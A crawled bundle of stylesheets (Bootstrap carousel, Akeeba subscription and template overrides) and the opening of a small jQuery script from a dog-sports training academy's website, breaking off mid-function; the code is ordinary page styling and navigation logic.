.carousel-inner{position:relative;width:100%;overflow:hidden}.akeeba-bootstrap .carousel .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.akeeba-bootstrap .carousel .item>img{display:block;line-height:1}.akeeba-bootstrap .carousel .active,.akeeba-bootstrap .carousel .next,.akeeba-bootstrap .carousel .prev{display:block}.akeeba-bootstrap .carousel .active{left:0}.akeeba-bootstrap .carousel .next,.akeeba-bootstrap .carousel .prev{position:absolute;top:0;width:100%}.akeeba-bootstrap .carousel .next{left:100%}.akeeba-bootstrap .carousel .prev{left:-100%}.akeeba-bootstrap .carousel .next.left,.akeeba-bootstrap .carousel .prev.right{left:0}.akeeba-bootstrap .carousel .active.left{left:-100%}.akeeba-bootstrap .carousel .active.right{left:100%}.akeeba-bootstrap .carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.akeeba-bootstrap .carousel-control.right{right:15px;left:auto}.akeeba-bootstrap .carousel-control:hover{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.akeeba-bootstrap .carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333;background:rgba(0,0,0,.75)}.akeeba-bootstrap .carousel-caption h4,.akeeba-bootstrap .carousel-caption p{line-height:20px;color:#fff}.akeeba-bootstrap .carousel-caption h4{margin:0 0 5px}.akeeba-bootstrap .carousel-caption p{margin-bottom:0}.akeeba-bootstrap .hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.akeeba-bootstrap .hero-unit li{line-height:30px}.akeeba-bootstrap .pull-right{float:right}.akeeba-bootstrap .pull-left{float:left}.akeeba-bootstrap .hide{display:none}.akeeba-bootstrap .show{display:block}.akeeba-bootstrap .invisible{visibility:hidden}.akeeba-bootstrap .affix{position:fixed}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/strapper.css?21651cc6ea1518cb21f91e33db66dd61
body_size: 1634
content:
/* 
    Document   : strapper
    Created on : Aug 18, 2012, 10:01:53 PM
    Author     : nicholas
    Description:
        Special overrides
*/

/**
 * Selective reset of Bootstrap styling
 */
.akeeba-bootstrap { font-size: 10pt; }
div.akeeba-bootstrap { background: transparent; }
div.icon a.modal { position: relative; top: inherit; left: inherit; z-index: inherit; margin: 0 !important; box-shadow: none;  }
div.ak_clr_left { clear: left; }
div.ak_clr { clear: both; }
div.icon-wrapper, .akeeba-bootstrap [class^="icon-wrapper"] { display: inline; }

div.akeeba-bootstrap form.form-horizontal-wide label.control-label { width: 300px }
div.akeeba-bootstrap form.form-horizontal-wide div.controls { margin-left: 320px }
div.akeeba-bootstrap form.form-horizontal-wide textarea { width: 450px }

td.order span { line-height: 16px; height: 16px; margin: 0; padding: 0; }
td.order a.jgrid span.state { background-repeat: no-repeat; height: 12px; margin-bottom: 2px }
td.order a.jgrid span.state span.text { line-height: 16px; }
td.order input.text_area { width: 20px; }

/**
 * Popovers
 */
.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:5px}
.popover.top{margin-top:-5px}
.popover.right{margin-left:5px}
.popover.bottom{margin-top:5px}
.popover.left{margin-left:-5px}
.popover.top .arrow{bottom:0;left:50%;margin-left:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}
.popover.right .arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-right:5px solid #000;border-bottom:5px solid transparent}
.popover.bottom .arrow{top:0;left:50%;margin-left:-5px;border-right:5px solid transparent;border-bottom:5px solid #000;border-left:5px solid transparent}
.popover.left .arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}
.popover .arrow{position:absolute;width:0;height:0}
.popover-inner{width:280px;padding:3px;overflow:hidden;background:#000;background:rgba(0,0,0,0.8);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3)}
.popover-title{padding:9px 15px;line-height:1;background-color:#f5f5f5;border-bottom:1px solid #eee;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0; margin:0}
.popover-content{padding:14px;background-color:#fff;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}
.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}

/**
 * Beez2 overrides for front-end link bars
 */
div.akeeba-bootstrap ul.nav-tabs li { list-style: none }

/**
 * RocketTheme templates force a background image in alerts
 */
.akeeba-bootstrap .alert { background-image: none; }

/**
 * Backport of Joomla! 1.x/2.x cpanel icons to Joomla! 3.x
 */
.akeeba-bootstrap .cpanel div.icon,
.akeeba-bootstrap #cpanel div.icon {
	text-align: center;
	margin-right: 15px;
	float: left;
	margin-bottom: 15px;
	font-size: 0.9em;
}

.akeeba-bootstrap .cpanel div.icon a,
.akeeba-bootstrap #cpanel div.icon a {
	padding: 7px 5px 5px;
	background-color: white;
	background-position: -30px;
	display: block;
	float: left;
	height: 97px;
	width: 108px;
	color: #565656;
	vertical-align: middle;
	text-decoration: none;
	border: 1px solid #CCC;
	border-radius: 5px;
	transition-property: none;
	box-shadow: inset -5px -5px 10px rgba(0, 0, 0, 0.1), inset 5px 5px 10px rgba(0, 0, 0, 0.05);
}

.akeeba-bootstrap .cpanel div.icon a:hover,
.akeeba-bootstrap .cpanel div.icon a:focus,
.akeeba-bootstrap .cpanel div.icon a:active,
.akeeba-bootstrap #cpanel div.icon a:hover,
.akeeba-bootstrap #cpanel div.icon a:focus,
.akeeba-bootstrap #cpanel div.icon a:active {
	background-position: 0;
	-webkit-border-bottom-left-radius: inherit;
	-moz-border-radius-bottomleft: inherit;
	border-bottom-left-radius: inherit;
	box-shadow: inset 5px 5px 10px rgba(0, 0, 0, 0.1), inset -5px -5px 10px rgba(0, 0, 0, 0.05);
	position: relative;
	z-index: 10;
}

.akeeba-bootstrap .cpanel div.icon span,
.akeeba-bootstrap #cpanel div.icon span {
	display: block;
	text-align: center;
}

/**
 * Akeeba Live Update button stling
 */
span.liveupdate-icon-notsupported { color: gray; }
span.liveupdate-icon-crashed { color: gray; }
span.liveupdate-icon-updates { font-weight: bold; color: red; font-size: 0.87em; }
span.liveupdate-icon-noupdates { color: green; }

/**
 * Joomla! 3.x workarounds for missing icon classes
 */
div#toolbar div#toolbar-back button.btn span.icon-back::before {
	content: "";
}

/**
 * Joomla! 3.x workarounds for sort icons
 */
.akeeba-bootstrap .icon-downarrow::before, .akeeba-bootstrap .icon-arrow-down::before {content:""}
.akeeba-bootstrap .icon-uparrow::before, .akeeba-bootstrap .icon-arrow-up::before {content:""}

/**
 * Joomla! 2.5+ workaround for booleanlist controls
 */
.akeeba-bootstrap label.radiobtn { display: inline-block }
/**
 * Joomla! 3.0+ workaround for booleanlist controls
 */
.akeeba-bootstrap label.radio { display: inline-block }
.akeeba-bootstrap div.controls>div.controls {margin: 0}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css?21651cc6ea1518cb21f91e33db66dd61
body_size: 2743
content:
/* @override 
	http://dev15.local.web/media/com_akeebasubs/css/frontend.css
	http://dev25.local.web/media/com_akeebasubs/css/frontend.css?f4b7b1505825d884cc5d41e6b5dc39ba
*/

/**
 * @package		akeebasubs
 * @copyright	Copyright (c)2010-2012 Nicholas K. Dionysopoulos / AkeebaBackup.com
 * @license		GNU GPLv3 <http://www.gnu.org/licenses/gpl.html> or later
 */

@CHARSET "UTF-8";

/**
 * Selective reset of Bootstrap styling
 */
div.akeeba-bootstrap { background: transparent; }

/**
 * Bottom margin
 */
#akeebasubs { margin-bottom: 1em; }

/*
 * Front-end tables (My Subscriptions)
 */

table.asfelist { border-collapse:collapse; }

table.asfelist thead tr { background-color: silver; table-layout: fixed; border-bottom: thin solid black; }
table.asfelist thead th { color: black; font-weight: bold; text-align: center; }

table.asfelist td { text-align: left; vertical-align: middle; padding: 0; }
table.asfelist .row0 td { background-color: white; }
table.asfelist .row1 td { background-color: #e0e0e0; }

table.asfelist tfoot tr { background-color: silver; border-top: thin solid black; text-align: center; }
table.asfelist tfoot td { text-align: center; }

/*
 * Subscriptions list page
 */

#akeebasubs div.level {
	display: block;
	margin: 0.5em 0.5%;
	width: 48%;
	height: 200px;
	float: left;
	background-color: #f0f0f0;
	border: thin solid #333;
}

#akeebasubs .level-title:before {
	content: " ";
}

#akeebasubs .level-title {
	display: block;
	width: 100%;
	padding: 0.4em 0;
	margin: 0 0 0.5em 0;
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	background-color: #e0e0e0;
	text-shadow: 1px 1px 1px white;
}

#akeebasubs .level-title a {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: 1px 1px 1px white;
	text-decoration: none;	
}

#akeebasubs .level-price {
	display: block;
	float: right;
	padding: 0 1em;
	margin: 0;
	font-size: 20pt;
	color: #006699;
	text-shadow: 1px 1px 1px #333;
	font-style: italic;
}

#akeebasubs .level-price-decimal,
#akeebasubs .level-price-separator {
	font-size: 12pt;
	color: #0099CC;
}

#akeebasubs img.level-image {
	display: block;
	max-width: 64px;
	max-height: 64px;
	float: right;
	margin: 0.3em 1.3em 0.3em 0.5em;
	border: thin solid #333;
	-webkit-box-shadow: 1px 1px 4px #333;
	-moz-box-shadow: 1px 1px 4px #333;
	box-shadow: 1px 1px 4px #333;
}

#akeebasubs div.level-description {
	min-height: 80px;
	height: 120px;
	padding: 0;
	margin: 0 0.5em;
	background-color: rgba(255,255,255,0.7);
	border: thin solid silver;
	border-radius: 8px;
	-moz-border-radius: 8px;
}

#akeebasubs div.level-description-short {
	min-height: 64px;
	height: auto;
	padding-bottom: 10px;
}

#akeebasubs div.level-description-inner {
	width: 100%;
	padding: 8px;
}

#akeebasubs div.level-clear {
	clear: both;
}

#akeebasubs .level-subscribe {
	margin: 0.5em 1em 0.8em;
}

/*
 * Subscription list page ("awesome" layout)
 */
.akeebasubs-awesome .columns-1 div.akeebasubs-awesome-column { width: 100% !important; }
.akeebasubs-awesome .columns-2 div.akeebasubs-awesome-column { width: 50% !important; }
.akeebasubs-awesome .columns-3 div.akeebasubs-awesome-column { width: 33.3% !important; }
.akeebasubs-awesome .columns-4 div.akeebasubs-awesome-column { width: 25% !important; }
.akeebasubs-awesome .columns-5 div.akeebasubs-awesome-column { width: 20% !important; }
.akeebasubs-awesome .columns-6 div.akeebasubs-awesome-column { width: 16.6% !important; }
.akeebasubs-awesome .columns-7 div.akeebasubs-awesome-column { width: 14.2% !important; }
.akeebasubs-awesome .columns-8 div.akeebasubs-awesome-column { width: 12.5% !important; }
.akeebasubs-awesome .columns-9 div.akeebasubs-awesome-column { width: 11.1% !important; }
.akeebasubs-awesome .columns-10 div.akeebasubs-awesome-column { width: 10% !important; }

div.akeebasubs-awesome-column {
	display: block;
	float:  left;
	margin-bottom: 30px;
}

div.akeebasubs-awesome-column:hover {
	-moz-box-shadow: 0px 0px 10px black;
	-webkit-box-shadow: 0px 0px 20px black;
	box-shadow: 0px 0px 10px black;
}

.akeebasubs-awesome {
	margin-bottom: 15px;
	background: #FAFAFA;
	color: #333;
	margin-bottom: 15px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;	
}

.akeebasubs-awesome .columns {
	border: 1px solid #DDD;
	margin: -1px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-o-border-radius: 6px;
	border-radius: 6px;		
}

.column-first {
	border-right: 2px solid #DDD;
	-webkit-border-top-left-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	-moz-border-radius-bottomleft: 6px;
	border-top-left-radius: 6px 6px;
	border-bottom-left-radius: 6px 6px;
}

.column-first .akeebasubs-awesome-header {
	-webkit-border-top-left-radius: 6px;
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px 6px;
}

.column-middle {
	border-right: 2px solid #DDD;
}

.column-last {
	-webkit-border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px;
	border-top-right-radius: 6px 6px;
	border-bottom-right-radius: 6px 6px;
}

.column-last .akeebasubs-awesome-header {
	-webkit-border-top-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px 6px;
}

.akeebasubs-awesome-header {
	background-color: #29262C;
	padding: 0.5em 0;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #777),
	    color-stop(0.8, #29262C)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #29262C 80%
	) !important;
}

div.akeebasubs-awesome-column:hover div.akeebasubs-awesome-header {
	background-color: #292699;
	background-image: -webkit-gradient(
	    linear,
	    left top,
	    left bottom,
	    color-stop(0.1, #779),
	    color-stop(0.8, #292699)
	) !important;
	background-image: -moz-linear-gradient(
	    center top,
	    #7D7D7D 10%,
	    #292699 80%
	) !important;
}

.akeebasubs-awesome-level {
	margin-bottom: 0.5em;
	border-top: 1px solid #222;
	border-bottom: 1px solid #606060;
	background: #333;
	text-align: center;
}

div.akeebasubs-awesome-column:hover .akeebasubs-awesome-level {
	background: #339;
}

a.akeebasubs-awesome-level-link {
	font-weight: bold;
	color: #eee !important;
	text-shadow: black 1px 1px 1px;
}

.akeebasubs-awesome-price {
	color: white;
	font-size: 280%;
	font-style: italic;
	font-weight: bold;
	text-align: center;
	padding: 0.2em 0;
	text-shadow: #333 1px 1px 1px;
}

.akeebasubs-awesome-price-currency:after {
	content: " ";
}

.akeebasubs-awesome-price-separator,
.akeebasubs-awesome-price-decimal {
	color: #eee;
	font-size: 50%;
}

.akeebasubs-awesome-image img {
	display: block;
	max-width: 80%;
	margin: 0.3em auto;
	border-radius: 15px;
}

.akeebasubs-awesome-description {
	min-height: 250px;
	padding: 3px;
}

.akeebasubs-awesome-footer {
	padding-bottom: 15px;
}

.akeebasubs-awesome-subscribe {
	text-align: center;
}

input.akeebasubs-awesome-subscribe-button {
	display: block;
	width: 80%;
	margin: 0 auto;
	padding: 3px 2px 4px;
	color: white;
	font-weight: bold;
	-webkit-text-shadow: black 1px 1px 1px;
	-moz-text-shadow: black 1px 1px 1px;
	text-shadow: black 1px 1px 1px;
	border: thin solid black;
	background-color: #333;
	cursor: pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

input.akeebasubs-awesome-subscribe-button:hover {
	background-color: #444;
	-mox-box-shadow: 0px 0px 4px black;
	-webkit-box-shadow: 0px 0px 4px black;
	box-shadow: 0px 0px 4px black;
}

/*
 * Subscriptions "strappy" layout
 */
td.akeebasubs-strappy-level {
	text-align: center !important;
} 
td.akeebasubs-strappy-level a {
	color: black;
	font-weight: bolder;
	font-size: 110%;
	text-transform: capitalize;
	text-decoration: none;
	text-align: center;
	text-shadow: #aaa 1px 1px 3px;
}

td.akeebasubs-strappy-price {
	font-size: 200%;
	font-style: italic;
	font-weight: bold;
	text-align: center !important;
	padding: 0.2em 0;
	text-shadow: #aaa 1px 1px 3px;
	padding: 0.5em 0.25em !important;
}

.akeebasubs-strappy-price-currency:after {
	content: " ";
}

.akeebasubs-strappy-price-separator,
.akeebasubs-strappy-price-decimal {
	font-size: 50%;
}

/*
 * Subscription page
 */
 
#akeebasubs-steps {
	margin: 0.5em;
	padding: 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;
}

#akeebasubs-steps-header {
	font-size: 8pt;
	font-family: Helvetica, Arial, sans-serif;
	color: #333;
	text-shadow: #ccc 1px 1px 0px;
	text-align: center;
}

#akeebasubs-steps-bar {
	font-size: 14pt;
	font-weight: bold;
	color: #333;
	text-shadow: #ccc 1px 1px 1px;
	text-align: center;
}

#akeebasubs-steps-bar span.step {
	display: inline-block;
	padding: 3px 10px;
}

#akeebasubs-steps-bar .numbers {
	display: inline-block;
	width: 18px;
	height: 18px;
	font-size: 12pt;
	color: #fff;
	background-color: #333;
	border-radius: 9px;
	-moz-border-radius: 9px;
	text-shadow: #000 1px 1px 1px;
}

#akeebasubs-steps-bar span.text {
	display: inline-block;
}

#akeebasubs-steps-bar span.active span.numbers {
	color: #f0f0f0;
	background-color: #cc9900;
}

#akeebasubs-steps-bar span.active span.text {
	color: #000;
	text-shadow: #ffcc00 0px 0px 3px;
}
 
#akeebasubs legend {
	font-size: 12pt;
	color: #333;
}

#akeebasubs-subscribe-level {
	margin: 2em 0.5em;
	background-color: #f0f0f0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-box-shadow: #ccc 0px 0px 8px;	
}

#akeebasubs-subscribe-level h3.level-title {
	margin: 0 !important;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
}

#akeebasubs-subscribe-level .level-description {
	margin: 0 !important;
	border: none !important;
	border-radius: 0 0 10px 10px !important;
	-moz-border-radius: 0 0 10px 10px !important;
}

#akeebasubs h3.subs {
	color: #333;
	margin: 0.4em 0 !important;
	padding: 0.2em !important;
	font-weight: bold;
	font-size: 12pt;
}

#akeebasubs label.main {
	display: inline-block;
	width: 33%;
	padding: 2px;
	margin: 0 0.5em 0.3em 0;
	background-color: #e0e0e0;
}

#akeebasubs input.main {
	width: 30%;
}

#akeebasubs select {
	width: 30% !important;
}

#akeebasubs input.vat {
	width: 10em;
}

#akeebasubs input.disabled {
	border: none;
	background-color: transparent;
	font-weight: bold;
	color: #333;
}

#akeebasubs .currency {
	display: inline-block;
	width: 5em;
	text-align: right;
	padding: 2px 0;
	margin-left: -0.8em;
}

#akeebasubs .currency-symbol {
	width: 2em;
	text-align: left;
	display: inline-block;
	padding: 2px 5px;
	margin-left: -0.3em;
}

#akeebasubs .total {
	font-weight: bold;
	color: #333;
	border-top: 2px solid #333;
}

#akeebasubs label.error {
	background-color: #ffe0e0; 
}

#akeebasubs input.error {
	background-color: #ffe0e0;
}

#akeebasubs .valid {
	font-weight: bold;
	font-size: 9pt;
	color: green;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #090;
	background-color: #efe;
}

#akeebasubs .invalid {
	font-weight: normal;
	font-size: 9pt;
	color: red;
	display: none;
	height: 18px;
	padding: 0 3px 0 0;
	margin: 0 0 0 5px;
	border-left: 1px solid #900;
	background-color: #ffe;
}

.akstriangle {
	display: inline-block !important;
	float: left;
	position: relative;
	left: -3px;
	top: 2px;
	width: 0px;
	height: 0px;
	margin: 0 0 0 -11px;
	padding: 0;
	border: 7px solid red;
	border-color: transparent #900 transparent transparent;
}

.akstriangle-red {
	border-color: transparent #900 transparent transparent;
}

.akstriangle-green {
	border-color: transparent #090 transparent transparent;
}

#akeebasubs #username_checking {
	font-weight: bold;
	font-size: 9pt;
	color: gray;
}

#paymentmethod-container label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images {
	display: inline-block;
	float: left;
	width: 60%;
}

/*
#akeebasubs span.akeebasubs-paymentmethod-images input {
	clear: both;
	float: left;
	width: 32px;
	margin-top:  10px;
}
*/

#akeebasubs span.akeebasubs-paymentmethod-images label {
	float: left;
}

#akeebasubs span.akeebasubs-paymentmethod-images img {
	float: left;
	margin-bottom: 6px;
}

#akeebasubs span.akeebasubs-paymentmethod-images span {
	margin-left: 5px;
	margin-top: 10px;
	float: left;
}

/**
 * Subscription viewer
 */

#akeebasubs td.subscription-label {	
	font-weight: bold;
	min-width: 10em;
	background-color: #e0e0e0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom2.css?2026-01-20-02:37:20
body_size: 2153
content:
@charset "utf-8";
/* CSS Document */
body.certificate #userForm {
  background:none!important;
}
body.certificate .content {
   background: none!important;
}
body.certificate .birthdayhead p
{
  background:#ffffff!important;
}
body.certificate .purchaseprocess
{
  	background:#ffffff!important;
 	width: 100%;
    border: 5px solid white;
    z-index: 9999;
    border-radius: 20px;
   	padding-left: 35px;
    padding-right: 35px;
    padding-top: 10px;
}
body.certificate .headtitle
{
    font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
 body.buy-webinar .webinarheader label
{
  	font-weight: 400;
    color: #00A79D;
    font-size: 36px;
 	 margin-bottom:15px;
  	margin-top:34px;
}
/*.innertext
{
  font-size:15px;
  font-weight:bold;
}*/
body.certificate .innertext
{
  padding-left:4px;
}
body .btn-toolbar.kmessagepadding .btn-group .btn { margin-top: 0; }
body.certificate .captchatest
{
 margin-top: -72px;
}
body.certificate .mailid
{
  color:#00A79D;
}
body.certificate .formResponsive button[type="submit"]
{
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    width: 229px;
    height: 50px;
    border-radius: 9px;
}
body.certificate .formResponsive button[type="submit"]:hover
{
    background: #8f54bc;
    font-size: 21px;
    width: 229px;
    height: 50px;
}
body.certificate .formResponsive .formControls label
{
  margin-top:-3px;
  margin-left:28px;
}
body.certificate .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.certificate .innertext p img 
{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  position: absolute;
  left: 25px;
  top: 5px;
}
body.certificate .bordertext .whitebg-section
{
  border:2px solid #0092D0;
}
body.certificate .bordertext .whitebg-section p
{
  border-bottom: 1px solid #E5E5E5;
  padding-left: 22px;
  position: relative;
}
body.certificate .formResponsive .formHorizontal .formControls 
{
  margin-bottom:-21px;
}
.captchatest img
{
    position: absolute;
    margin-left: 35px;
    margin-top: -5px;
}
body.certificate .formResponsive .formControls label .formControls
{
  margin-left:16px;
}
.captchatest .rsform-block.rsform-block-paypal img
{
	margin-left: 191px;
    margin-top: -22px;
}
/*.rsform-block .rsform-block-choose-payment
{
  padding-left:-30px;
}*/
#terms-conditions
{
  padding-bottom:10px;
  margin-top: 16px;
}
#buy-gift-certificate
{
  margin-bottom: 2px;
  margin-top: 45px;
}
#purchase-process
{
  padding-bottom:10px;
  margin-top: 5px;
}
#payment-details
{
     padding-bottom: 10px;
   	 margin-top: 43px;
}
body.certificate #payment_total_4
{
  font-weight:bold;
}

body.certificate .innertext p i
{
  	font-weight: 900;
    font-size: 16px;
    margin-right:5px;
    margin-left: -16px;
  	color:#8f54bc;
}
body.certificate .formResponsive .formControls .labelupdate label
{
  margin-left:0px;
}
.inner-btn {
 display:inline-block;
 width:150px;
 height:140px;
 font-family: 'Lato', sans-serif;
 color:#fff;
 background:#8f54bc;
 border-radius:15px;
 white-space: normal;
 text-align:center;
 padding:20px 15px;
 border:0;
 margin:10px;
    line-height: 24px;
}
a .inner-btn{
    font-family: 'Lato', sans-serif;
 font-size:24px;
 color:#fff;
}
.btn-row-1, .btn-row-2 {
 display:flex;
 justify-content: center;
 align-items: center;
}
.inner-btn1{
   display: inline-block;
    width: 217px;
   height: 55px;
   font-family: 'Lato', sans-serif;
   color: #fff;
   background: #854FA6;
   border-radius: 15px;
   white-space: normal;
   text-align: center;
   border: 0;
   margin: 10px;
   line-height: 24px;
   font-size: 20px;
    font-weight: bold;
  margin-left:0px;

}
body.individual .email:before { content: url(../images/email_icon.png); top: 2px; }
body.individual .email { padding: 0px 16px 7px 5px; }
body.buy-webinar #userForm {
  background:none!important;
}
body.buy-webinar .content {
   background: none!important;
}
body.buy-webinar .accounttitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px; 
}
body.buy-webinar .headtitle1 label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px;
}
body.buy-webinar .webinardetails .whitebg-section
{
      border: 2px solid #0092D0;
}
body.buy-webinar .webtitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
body.buy-webinar .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.buy-webinar .creditpayment
{
  margin-left:150px;
  margin-top:-108px;
}
body.buy-webinar .formResponsive button[type="button"]
{
  background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 53px;
    width: 90px;
  color:white;
}
body.buy-webinar .formResponsive button[type="submit"]:first-child
{
   background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 50px;
    width: 181px;
  color:white;
}
body.buy-webinar .loginheader label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:15px;
}
body.buy-webinar .formResponsive .formControls label
{
  margin-top: -3px;
    margin-left: 27px;
}
body.buy-webinar .captchatest img {
    position: absolute;
      margin-left: 42px;
    margin-top: 10px;
}
body.buy-webinar .captchatest .rsform-block.rsform-block-paypal img {
   margin-left: 195px;
    margin-top: -22px;
}
body.buy-webinar .formResponsive .formControls label.signuplabel
{
    margin-top: -48px;
    margin-left: 114px;
}
body.buy-webinar .webinardetails .whitebg-section {
    border: 2px solid #0092D0;
}
body.buy-webinar .formResponsive .formHorizontal .formControlLabel
{
  text-align:left;
}
.levels.awesome { border: 5px solid #1D93CE;     padding: 0 0 0 5px;
    border-radius: 20px;
 }
.levels.awesome table { margin: 0;  width: 100%; }
.levels.awesome table th { border-left: solid 1px #ddd; text-align: center;}
.levels.awesome table th IMG { width: 50px; height: 50px; }
.levels.awesome table tr:last-child td { border-bottom: 0; }
.levels.awesome table tr:last-child td:nth-child(2), .levels.awesome table tr:last-child td:nth-child(3) { }
ul.theader {
    list-style-position: inside; margin: 0; padding: 0;
} 
.levels.awesome table tr:last-child td.Self:nth-child(2), .levels.awesome table tr:last-child td.Self:nth-child(3) { text-align: center; }
.levels.awesome table h5 {
    font-size: 30px;
    font-weight: 600;
}
body.single-course .moduletable button.btn-inverse { margin: 10px 0;     background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); padding: 10px 15px; font-weight: normal; font-family: Arial; font-size: 19px !important; }
.levels.awesome td { font-size: 16px; text-align: center; }
.levels.awesome td:nth-child(1) { text-align: left; }
.akeebasubs-awesome-price-currency:after { content: ""; }
.levels.awesome  .right {
    color: green;
    text-align: center;
    font-weight: 800;
}
.levels.awesome .wrong {
    color: red;
    text-align: center;
    font-weight: 800;
}
.levels.awesome table.Silver tr:last-child td:nth-child(3) { text-align: center; }
body.single-course .moduletable button.btn-inverse.soldout { background: #999; }
@media only screen and (max-width:479px){
	table.levels th,table.levels td, .levels.awesome td:nth-child(1) { display: block; text-align: center; }
	table.levels.Gold td:nth-child(2):before { content: "Gold: "; }
	table.levels.Gold td:nth-child(3):before { content: "Silver: ";}
	table.levels.Gold td#bottomb:nth-child(3):before { content: "Silver: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td#bottomb:nth-child(2):before { content: "Gold: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td:nth-child(3).wrong:before { content: "Silver: "; ; color: red ;font-weight: bold;}
	table.levels.Gold td:nth-child(4):before { content: "Bronze: "; }
	

	table.levels.Silver td:nth-child(2):before { content: "Silver: "; color: green ;font-weight: bold; }
	table.levels.Silver td:nth-child(3):before { content: "Bronze: "; }
	
}



--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/custom.js?2026-01-20-02:37:20
body_size: 2457
content:
/*Custom JS JN*/

function changemenu_anchorlinks(datelink) {
    //alert(datelink);
    jQuery(".schedule .menu.none li").each(function(){
        var splitt = jQuery(this).children("a").attr('href').split("#");
       // alert(splitt[0]);
    if(splitt[0]=="")
    {
        var splitt2 = splitt[1].split("_");
        jQuery(this).children("a").attr('href',"#"+splitt2[0]+"_"+datelink);
    }
    });
}

jQuery(document).ready(function($){
    
    var url = location.pathname;

    if (url.indexOf('?dir') > -1) {
        $("#jwts_tab1 ul li:first-child").attr("class","active");
        $("#hometab").removeClass("active");

    } else {
        $("#contenttab").removeClass("active");
        $("#hometab").attr("class", "active");
    }
  

    $(window).scroll(function () { 

    console.log($(window).scrollTop());

